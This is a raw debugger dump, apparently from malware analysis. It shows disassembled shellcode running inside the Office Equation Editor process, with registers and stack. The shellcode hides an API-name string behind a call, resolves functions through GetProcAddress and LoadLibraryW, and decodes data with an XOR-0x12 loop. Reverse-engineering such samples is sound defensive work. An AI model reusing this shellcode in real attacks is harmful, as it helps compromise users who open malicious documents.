 00336507 89C6 mov esi,eax
00336509 B8 286B4600 mov eax,<eqnedt32.&oleuninitialize>
0033650E FF10 call dword ptr ds:[eax]
EIP 00336510 E8 10000000 call 336525
00336515 47 inc edi
00336516 65:74 43 je 33655C
00336519 6F outsd
0033651A 6D insd
0033651B 6D insd
0033651C 61 popad
0033651D 6E outsb
0033651E 64:4C dec esp
00336520 696E 65 570053FF imul ebp,dword ptr ds:[esi+65],FF530057
00336527 D6 salc
00336528 FFD0 call eax
0033652A E8 7D000000 call 3365AC
0033652F 59 pop ecx ecx:" R1"
00336530 31D2 xor edx,edx
00336532 8A1C11 mov bl,byte ptr ds:[ecx+edx]
00336535 80FB 00 cmp bl,0
00336538 74 0A je 336544
0033653A 80F3 12 xor bl,12
0033653D 881C10 mov byte ptr ds:[eax+edx],bl
00336540 42 inc edx
00336541 40 inc eax
00336542 EB EE jmp 336532
00336544 C60410 00 mov byte ptr ds:[eax+edx],0
00336548 EB 1D jmp 336567
0033654A 5B pop ebx
0033654B 58 pop eax
0033654C C600 6B mov byte ptr ds:[eax],6B 6B:'k'
0033654F C640 1E 4C mov byte ptr ds:[eax+1E],4C 4C:'L'
00336553 C640 38 47 mov byte ptr ds:[eax+38],47 47:'G'
00336525
00336510
隐藏FPU
EAX 00000000
EBX 75080000 kernel32.75080000
ECX 76E6873C " R1"
EDX 00000930
EBP 02970074
ESP 0018EEAC
ESI 75091222 <kernel32.GetProcAddress>
EDI 7509482B <kernel32.LoadLibraryW>
EIP 00336510
EFLAGS 00000244
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0
ST(1) 00000000000000000000 x87r1
ST(2) 00000000000000000000 x87r2
ST(3) 00000000000000000000 x87r3
ST(4) 00000000000000000000 x87r4
默认 (stdcall)
1: [esp] 000008AA
2: [esp+4] 0000030C
3: [esp+8] 00000003
4: [esp+C] 00000000
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 局部变量 结构体
地址 十六进制 ASCII
77660000 8B 44 24 04 CC C2 04 00 CC 90 C3 90 CC C3 90 90
77660010 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
77660020 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
0018EEAC 000008AA
0018EEB0 0000030C
0018EEB4 00000003
0018EEB8 00000000
0018EEBC 00000000
0018EEC0 00000000